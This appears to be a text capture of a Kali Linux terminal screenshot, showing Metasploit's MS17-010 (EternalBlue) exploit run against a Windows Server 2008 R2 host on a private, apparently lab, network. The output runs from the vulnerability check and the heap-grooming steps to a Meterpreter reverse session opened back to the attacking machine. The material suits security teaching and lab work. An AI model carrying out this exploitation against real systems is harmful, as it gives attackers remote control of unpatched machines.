 root@kali: ~
File Actions Edit View Help
k 1 x64 (64-bit)
[*] 192.168.1.19:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.19:445 - The target is vulnerable.
[*] 192.168.1.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.19:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pac
k 1 x64 (64-bit)
[*] 192.168.1.19:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.19:445 - Connecting to target for exploitation.
[+] 192.168.1.19:445 - Connection established for exploitation.
[+] 192.168.1.19:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.19:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.19:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.19:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.19:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.1.19:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.1.19:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.19:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.19:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.19:445 - Starting non-paged pool grooming
[+] 192.168.1.19:445 - Sending SMBv2 buffers
[+] 192.168.1.19:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.19:445 - Sending final SMBv2 buffers.
[*] 192.168.1.19:445 - Sending last fragment of exploit packet!
[*] 192.168.1.19:445 - Receiving response from exploit packet
[+] 192.168.1.19:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.19:445 - Sending egg to corrupted connection.
[*] 192.168.1.19:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.19
[*] Meterpreter session 1 opened (192.168.1.18:4444 → 192.168.1.19:50118) at 2021-05-29 10:42:27 -0400
[+] 192.168.1.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
KALI
BY OFFENSIVE SECURITY
meterpreter >